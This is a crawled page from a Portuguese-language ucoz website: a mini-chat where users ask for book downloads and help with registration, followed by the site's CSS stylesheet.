					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">download</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-08-20">6:24 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('204');" title="andresbquilla" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('andresbquilla');"><b>andresbquilla</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><a class="link" target="_blank" href="https://fithoslusec.ucoz.net/blog/promiscuidade_os_pivetes_de_katia_1" rel="nofollow">https://fithoslusec.ucoz.net/blog/promiscuidade_os_pivetes_de_katia_1</a> 984/2019-01-19-1755?s7YKYhX<br><br>Depo sifiles part 2 no sirve, pode subir este de novo ? es la version sem cortes ?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-06-06">5:07 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Fithoslusec" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Fithoslusec');"><b>Fithoslusec</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Luh</i>, Há uma postagem no site <a class="link" target="_blank" href="https://fithoslusec.ucoz.net/blog/ressurreicao_jason_mott_pdf/2016-01-07-457" rel="nofollow">https://fithoslusec.ucoz.net/blog....-07-457</a>  as o link está off. Fiz uma solicitação aos colocaboradores para repor o link</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-06-02">7:54 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Luh');"><b>Luh</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Boa tarde como acho o livro Ressureição Jason Mott ???</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-02-08">8:17 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Fithoslusec" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Fithoslusec');"><b>Fithoslusec</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Uma ótima semana a todos</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-01-11">8:51 PM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('192');" title="juliokaiqueh" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('juliokaiqueh');"><b>juliokaiqueh</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><img src="https://lh3.ggpht.com/-wZOzrwc86So/UhK6v2o5OII/AAAAAAAAGAw/JwXrwO8t7TA/w243-h358-no/otiamamsemanaa.gi" border="0" alt=""/></div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2018-01-11">7:07 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('120');" title="Galadriel" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Galadriel');"><b>Galadriel</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Porque estou bloqueada para acessar os  jogos on line</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-09-22">2:36 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Fithoslusec" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Fithoslusec');"><b>Fithoslusec</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Saymon</i>, Faça o seguinte. Entre nesta pag. <a class="link" target="_blank" href="http://fithoslusec.com/index/0-3" rel="nofollow">http://fithoslusec.com/index/0-3</a>  e prencha o formulário, Coloque nome completo, email e login desejado e aguarde a resposta ok?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-09-22">2:28 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Saymon');"><b>Saymon</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Olá. Fiz o cadastro no site usando um email do gmail. mas eu gostaria de mudar o modo de fazer login. Tipo assim sem ser com o nome do meu email do gmail. é possivel isso? agradeço se me ajudar.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-08-12">4:22 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Douglas');"><b>Douglas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Alguem on? <img src="/.s/sm/1/batman.gif" border="0" align="absmiddle" alt="batman" /></div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-08-12">4:20 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Douglas');"><b>Douglas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">oi</div>
				
				
			</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://fithoslusec.ucoz.net/.s/src/css/993.css
body_size: 3775
content:
/* General Style */
a:link {text-decoration:none; color:#D14935;}
a:active {text-decoration:none; color:#D14935;}
a:visited {text-decoration:none; color:#D14935;}
a:hover {text-decoration:none; color:#FFFFFF;}

.product-card .product-tail { background-color:#000; }

td, body {font-family:verdana,arial,helvetica; font-size:8pt; color:#6382AE;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}
input#catSelector9{background-color:#fff; }

a.noun:link {text-decoration:none; color:#50648B}
a.noun:active {text-decoration:none; color:#50648B}
a.noun:visited {text-decoration:none; color:#50648B}
a.noun:hover {text-decoration:none; color:#FFFFFF}
.mframe1 {padding:2 10 30 10px;}
hr {color:#586786;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#7BA5A8;font-size:13px;font-weight:bold; padding-left:22px; background: url('/.s/t/993/19.gif') no-repeat 5px 2px;}

.menut0 {background:#435381;border-top:1px solid #FFFFFF;border-right:1px solid #FFFFFF;}
.menut {padding:2 3 3 15px;background:url('/.s/t/993/10.jpg');border-top:1px solid #FFFFFF;border-right:1px solid #FFFFFF;border-bottom:4px solid #FFFFFF;}
.mframe {padding:2 0 30 30px;}
.bannerTable {width:468;height:60;background:url('/.s/t/993/10.jpg');border-top:1px solid #FFFFFF;border-left:1px solid #FFFFFF;border-bottom:4px solid #FFFFFF;}

.menu1 {font-weight:bold;font-size:8pt;font-family:Arial,Sans-Serif;}
a.menu1:link {text-decoration:none; color:#D14935}
a.menu1:active {text-decoration:none; color:#D14935}
a.menu1:visited {text-decoration:none; color:#D14935}
a.menu1:hover {text-decoration:none; color:#000000}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 17px; background: url('/.s/t/993/20.gif') no-repeat; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:#50648B;}
.uMenuV li a:active {text-decoration:none; color:#50648B}
.uMenuV li a:visited {text-decoration:none; color:#50648B}
.uMenuV li a:hover {text-decoration:none; color:#FFFFFF}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#D14935}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#D14935}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#FFFFFF}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 0 0 0 17px; background: url('/.s/t/993/20.gif') no-repeat; margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 17px; background: url('/.s/t/993/20.gif') no-repeat;}
.catName {font-family:verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#D8D5D5;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#50648B;}
a.catName:visited {text-decoration:none; color:#50648B;}
a.catName:hover {text-decoration:none; color:#FFFFFF;}
a.catName:active {text-decoration:none; color:#50648B;}
a.catNameActive:link {text-decoration:none; color:#D14935;}
a.catNameActive:visited {text-decoration:none; color:#D14935;}
a.catNameActive:hover {text-decoration:none; color:#FFFFFF;}
a.catNameActive:active {text-decoration:none; color:#D14935;}
/* ----------------- */

/* Entries Style */
.eBlock {border:1px solid #262628;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#7BA5A8; padding: 0 0 0 21px; background: url('/.s/t/993/21.gif') no-repeat;}
.eTitle a:link {text-decoration:none; color:#D14935;}
.eTitle a:visited {text-decoration:none; color:#D14935;}
.eTitle a:hover {text-decoration:none; color:#FFFFFF;}
.eTitle a:active {text-decoration:none; color:#D14935;}

.eText {text-align:justify; padding:5px;border-top:1px dashed #EFEFEF;}

.eDetails {background:#141414;color:#586786;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt;}
.eDetails1 {background:#141414;color:#586786;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;}
.eDetails2 {background:#141414;color:#586786;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/993/22.gif') no-repeat 0px 0px;}
/* --------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {color:#F4F5F7;padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:url('/.s/t/993/10.jpg');border:1px solid #233047;}
.cBlock2 {background:url('/.s/t/993/10.jpg');border:1px solid #233047;}
/* -------------- */

/* Comments Form Style */
.commTable {background:url('/.s/t/993/10.jpg');border:1px solid #233047;}
.commTd1 {color:#7BA5A8;font-weight:bold;padding-left:5px;}
.commTd2 {padding-bottom:2px;}
.commFl {width:100%;color:#FFFFFF;background:#03111A;border:1px solid #233047;}
.smiles {background:#03111A;border:1px solid #233047;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {}
/* ------------------- */

/* News/Blog Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/993/23.gif') no-repeat 0px 4px;}
.archActive {color:#7BA5A8;}
a.archLink:link {text-decoration:underline; color:#7BA5A8;}
a.archLink:visited {text-decoration:underline; color:#7BA5A8;}
a.archLink:hover {text-decoration:none; color:#D8D5D5;}
a.archLink:active {text-decoration:none; color:#D8D5D5;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#B5C4E1;}
.archiveDateTitle {font-weight:bold;color:#7BA5A8;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/993/24.gif') no-repeat 0px 2px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:visited {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#FFFFFF}
a.archiveDateTitleLink:active {text-decoration:underline; color:#FFFFFF}
.archiveNoEntry {text-align:center;color:#B5C4E1;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#233047; width:18px;}
.calWdaySe {color:#010A11; background:#50648B; width:18px;}
.calWdaySu {color:#010A11; background:#50648B; width:18px; font-weight:bold;}
.calMday {color:#7BA5A8;background:url('/.s/t/993/10.jpg');border:1px solid #233047;}
.calMdayA {color:#000000;background:#D14935; font-weight:bold;}
.calMdayIs {color:#FFFFFF;background:url('/.s/t/993/10.jpg');font-weight:bold;border: 1px solid #D14935;}
.calMdayIsA {border:1px solid #FFFFFF; background:#233047;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#FFFFFF;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:none; color:#FFFFFF;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#000000;}
.textResults {background:#FFFFFF}
.textResultsTd {background:#010A11}

.pollNow {background:#FFFFFF}
.pollNowTd {background:#010A11}

.totalVotesTable {}
.totalVotesTd {background:#010A11}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:yellow;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:pink;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:#99CCFF;}
/* ---------------- */

/* Other Styles */
.replaceTable {background: #03111A;height:100px;width:300px;border:1px solid #233047;}
.replaceBody {background:url('/.s/t/993/10.jpg');}
#image-list #gimage-add.panel.wait { background-image: url(/.s/img/light_wait.svg); }

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:url('/.s/t/993/16.jpg') top repeat-x;width:98%;margin-left:1%;margin-right:1%;}
.gTableTop {padding:2px;height:45px; background:url('/.s/t/993/17.jpg') left top no-repeat;font-family:Verdana,Sans-Serif;color:#BCD8F2;font-size:13px;font-weight:bold; padding-left:120px;padding-top:20px;}
.gTableSubTop {padding:2px;background:url('/.s/t/993/26.gif') center;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#000000;border:1px solid #161616;}
.gTableBody1 {padding:2px;background:#000000;border:1px solid #161616;}
.gTableBottom {padding:2px;background:url('/.s/t/993/10.jpg');border:1px solid #161616;}
.gTableLeft {padding:2px;background:url('/.s/t/993/10.jpg');border:1px solid #161616;color:#7BA5A8}
.gTableRight {padding:2px;background:url('/.s/t/993/10.jpg');border:1px solid #161616;color:#7BA5A8;}
.gTableError {padding:2px;background:url('/.s/t/993/10.jpg');border:1px solid #161616;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#000000;border:1px solid #161616;}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:url('/.s/t/993/10.jpg');border:1px solid #161616;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#BCD8F2;}
a.catLink:visited {text-decoration:none; color:#BCD8F2;}
a.catLink:hover {text-decoration:none; color:#FFFFFF;}
a.catLink:active {text-decoration:none; color:#BCD8F2;}

.lastPostGuest,.lastPostUser,.threadAuthor {}
.archivedForum{font-size:7pt;color:#FF0000;}
/* ------------- */

/* forum Titles & other */
.forum {font-size:9pt;}
.forumDescr,.forumModer {color:#CCCCCC;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#D14935;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#D14935;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:none; color:#FFFFFF;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:none; color:#D14935;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#D14935;}
a.forumBarA:visited {text-decoration:none; color:#D14935;}
a.forumBarA:hover {text-decoration:none; color:#FFFFFF;}
a.forumBarA:active {text-decoration:none; color:#D14935;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#435381;color:#FFFFFF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.pagesInfo {background:#03111A;padding-right:10px;font-size:7pt;}
.switches {background:#233047;}
.switch {background:url('/.s/t/993/10.jpg');width:15px;font-size:7pt;}
.switchActive {background:#D14935;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#D14935;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#D14935;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:none; color:#FFFFFF;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:none; color:#D14935;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#000000;border:1px solid #161616;}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:url('/.s/t/993/10.jpg');border:1px solid #161616;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#CCCCCC;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#03111A;height:20px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px;}
.threadsDetails {padding:2px;background:#000000;border:1px solid #161616;height:20px;color:#FEFEFE;}
.forumOnlineBar {padding:2px;background:#000000;border:1px solid #161616;height:20px;color:#FEFEFE;}

a.threadPinnedLink:link {text-decoration:none; color:#D14935;}
a.threadPinnedLink:visited {text-decoration:none; color:#D14935;}
a.threadPinnedLink:hover {text-decoration:none; color:#FFFFFF;}
a.threadPinnedLink:active {text-decoration:none; color:#D14935;}

.threadPinnedLink,.threadLink {font-weight:bold;}
a.threadLink:link {text-decoration:none; color:#D14935;}
a.threadLink:visited {text-decoration:none; color:#D14935;}
a.threadLink:hover {text-decoration:none; color:#FFFFFF;}
a.threadLink:active {text-decoration:none; color:#D14935;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* Posts View */
.postTable {background:#002F3C}
.postPoll {background:url('/.s/t/993/10.jpg');text-align:center;}
.postFirst {background:url('/.s/t/993/10.jpg');}
.postRest1 {background:url('/.s/t/993/10.jpg');}
.postRest2 {background:url('/.s/t/993/10.jpg');}
.postSeparator {height:2px;background:#D14935;}

.postTdTop {background:url('/.s/t/993/26.gif') center;height:20px;font-size:10px;}
.postBottom {background:#000000;height:17px;}
.postUser {font-weight:bold;}
.postTdInfo {background:url('/.s/t/993/10.jpg');text-align:center;padding:5px;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#CCCCCC;}
.posttdMessage {background:#000000; padding: 10px;}

.postPoll {padding:5px;}
.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#03111A;font-size:9px;}
.quoteMessage {background:#03111A;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:#CCCCCC;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#FFFF00;}
.statusOffline {color:#FFFFFF;}
/* ---------- */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/993/27.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/993/27.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* Post Form */
.queryField, .loginField {background:url('/.s/t/993/10.jpg');color:#7BA5A8;border:1px solid #233047;margin:1px;}

.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #D14935;color:#010A11;border:1px outset #233047;}

.codeButtons {font-size:7pt;background: #D14935;color:#010A11;border:1px outset #233047;}
.codeCloseAll {font-size:7pt;background: #D14935;color:#010A11;border:1px outset #233047;font-weight:bold;}
.postNameFl,.postDescrFl {background:#03111A;border:1px solid #233047;width:400px;color:#FFFFFF;}
.postPollFl,.postQuestionFl {background:#03111A;border:1px solid #233047;width:400px;color:#FFFFFF;}
.postResultFl {background:#03111A;border:1px solid #233047;width:50px;color:#FFFFFF;}
.postAnswerFl {background:#03111A;border:1px solid #233047;width:300px;color:#FFFFFF;}
.postTextFl {background:#03111A;border:1px solid #233047;width:550px;height:150px;color:#FFFFFF;}
.postUserFl {background:#03111A;border:1px solid #233047;width:300px;color:#FFFFFF;}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* --------- */

/* ====== forum End ====== */

#uNetRegF{text-align:left;}
input[type=submit] {*overflow: visible; *padding:0 7px;}
.uMenuV{z-index:5; text-align:left;}
input[type=text], input[type=password], textarea, iframe#mchatIfm2{box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; *padding:3px 0px !important;}
.myBtnLeft img, .myBtnRight img, .myBtnLeftA img, .myBtnRightA img, .myBtnRight + td input, .myBtnRightA + td input { display: block }
.myBtnCenter, .myBtnCenterA { line-height:19px !important }
